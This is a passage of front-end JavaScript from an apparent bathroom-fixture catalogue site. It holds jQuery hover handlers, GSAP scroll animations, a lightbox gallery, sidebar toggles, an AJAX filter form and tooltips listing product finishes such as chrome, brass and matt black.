                );
         
                jQuery( "#prod9" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod10" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod11" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod12" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod13" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod14" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod15" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod16" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod17" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod18" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod19" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod20" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod21" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod22" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod23" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod24" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod25" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod26" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod27" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod28" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod29" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod30" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod31" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod32" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod33" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod34" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod35" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod36" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod37" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod38" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod39" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod40" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod41" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod42" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod43" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod44" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod45" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod46" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod47" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod48" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod49" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod50" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         



function ripristinaOpacita() {


jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '1.0');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '1.0');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '1.0');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '1.0');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '1.0');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '1.0');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '1.0');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '1.0');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '1.0');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '1.0');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '1.0');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '1.0');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '1.0');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '1.0');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '1.0');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '1.0');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '1.0');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '1.0');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '1.0');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '1.0');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '1.0');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '1.0');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '1.0');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '1.0');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '1.0');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '1.0');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '1.0');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '1.0');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '1.0');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '1.0');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '1.0');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '1.0');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '1.0');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '1.0');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '1.0');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '1.0');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '1.0');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '1.0');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '1.0');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '1.0');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '1.0');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '1.0');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '1.0');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '1.0');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '1.0');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '1.0');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '1.0');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '1.0');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '1.0');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '1.0');

}

</script>
<!-- ALL PLUGINS -->


    <script>
        gsap.registerPlugin(ScrollTrigger);

            gsap.utils.toArray(".panel").forEach((panel, i) => {
            ScrollTrigger.create({
                trigger: panel,
                start: "top top", 
                pin: true, 
                pinSpacing: false 
            });
            });

            /*
            ScrollTrigger.create({
            snap: 1 / 4 // snap whole page to the closest section!
            }); */


            gsap.utils.toArray(".comparisonSection").forEach(section => {
                let tl = gsap.timeline({
                        scrollTrigger: {
                            trigger: section,
                            start: "center center",
                    // makes the height of the scrolling (while pinning) match the width, thus the speed remains constant (vertical/horizontal)
                            end: () => "+=" + section.offsetWidth, 
                            scrub: true,
                            pin: true,
                    anticipatePin: 1
                        },
                        defaults: {ease: "none"}
                    });
                // animate the container one way...
                tl.fromTo(section.querySelector(".afterImage"), { xPercent: 100, x: 0}, {xPercent: 0})
                // ...and the image the opposite way (at the same time)
                .fromTo(section.querySelector(".afterImage img"), {xPercent: -100, x: 0}, {xPercent: 0}, 0);
            });

            

            new WOW().init();

    </script>


    <script type="text/javascript">
            jQuery(function($) {
                $(document).on('click', '.lightboxgallery-gallery-item', function(event) {
                event.preventDefault();
                $(this).lightboxgallery({
                    showCounter: true,
                    showTitle: true,
                    showDescription: true
                });
                });
            });
    </script>


    
    

<script>
        jQuery(document).ready(function () {
            jQuery('#sidebarCollapse').on('click', function () {
                jQuery('#searchsidebar').toggleClass('active');
            });

            jQuery('#sidebarCollapse2').on('click', function () {
                jQuery('#searchsidebar').toggleClass('active');
            });

            jQuery('#sidebarCollapse3').on('click', function () {
                jQuery('#filtersidebar').toggleClass('active');
            });

            jQuery('#sidebarCollapse4').on('click', function () {
                jQuery('#filtersidebar').toggleClass('active');
            });

        });

</script>


<script>

jQuery(function($){
	$('#filter').submit(function(){
		var filter = $('#filter');
		$.ajax({
			url:filter.attr('action'),
			data:filter.serialize(), // form data
			type:filter.attr('method'), // POST
			beforeSend:function(xhr){
				filter.find('button').text('Ricerca'); // changing the button label
			},
			success:function(data){
				filter.find('button').text('Filtra'); // changing the button label back
				$('#response').html(data); // insert data
			}
		});
		return false;
	});
});

</script>



<script>

tippy('#finitura11', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-01-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.01 - Chrome</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-16-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.16 - Polished brass</li>       ',
    allowHTML: true,
    delay: 500,
});

tippy('#finitura12', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-33-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.33 - matt white</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-35-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.35 - Eurowhite</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-43-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.43 - Matt black</li>       ',
    allowHTML: true,
});

tippy('#finitura13', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-14-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.14 - Protected brass</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-25-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.25 - Old bronze</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-26-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.26 - Old copper</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-38-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.38 - Polished brushed nickel</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-40-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.40 - Matt brushed nickel</li>       ',
    allowHTML: true,
});

tippy('#finitura14', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-12-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.12 - Gold</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-15-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.15 - Pink gold</li>       ',
    allowHTML: true,
});


tippy('#finitura21', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-01-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.01 - Chrome</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-16-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.16 - Polished brass</li>       ',
    allowHTML: true,
});

tippy('#finitura22', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-33-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.33 - matt white</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-35-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.35 - Eurowhite</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-43-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.43 - Matt black</li>       ',
    allowHTML: true,
});

tippy('#finitura23', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-14-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.14 - Protected brass</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-25-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.25 - Old bronze</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-26-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.26 - Old copper</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-38-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.38 - Polished brushed nickel</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-40-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.40 - Matt brushed nickel</li>       ',
    allowHTML: true,
});

tippy('#finitura24', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-12-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.12 - Gold</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-15-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.15 - Pink gold</li>       ',
    allowHTML: true,
});

tippy('#finitura31', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-01-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.01 - Chrome</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-16-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.16 - Polished brass</li>       ',
    allowHTML: true,
});

tippy('#finitura32', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-33-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.33 - matt white</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-35-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.35 - Eurowhite</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-43-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.43 - Matt black</li>       ',
    allowHTML: true,
});

tippy('#finitura33', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-14-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.14 - Protected brass</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-25-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.25 - Old bronze</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-26-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.26 - Old copper</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-38-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.38 - Polished brushed nickel</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-40-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.40 - Matt brushed nickel</li>       ',
    allowHTML: true,
});

tippy('#finitura34', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-12-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.12 - Gold</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-15-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.15 - Pink gold</li>       ',
    allowHTML: true,
});

tippy('#finitura41', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-01-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.01 - Chrome</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-16-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.16 - Polished brass</li>       ',
    allowHTML: true,
});

tippy('#finitura42', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-33-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.33 - matt white</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-35-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.35 - Eurowhite</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-43-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.43 - Matt black</li>       ',
    allowHTML: true,
});

tippy('#finitura43', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-14-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.14 - Protected brass</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-25-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.25 - Old bronze</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-26-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.26 - Old copper</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-38-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.38 - Polished brushed nickel</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-40-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.40 - Matt brushed nickel</li>       ',
    allowHTML: true,
});

tippy('#finitura44', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-12-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.12 - Gold</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-15-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.15 - Pink gold</li>       ',
    allowHTML: true,
});

tippy('#finitura51', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-01-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.01 - Chrome</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-16-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.16 - Polished brass</li>       ',
    allowHTML: true,
});

tippy('#finitura52', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-33-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.33 - matt white</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-35-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.35 - Eurowhite</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-43-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.43 - Matt black</li>       ',
    allowHTML: true,
});

tippy('#finitura53', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-14-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.14 - Protected brass</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-25-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.25 - Old bronze</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-26-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.26 - Old copper</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-38-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.38 - Polished brushed nickel</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; 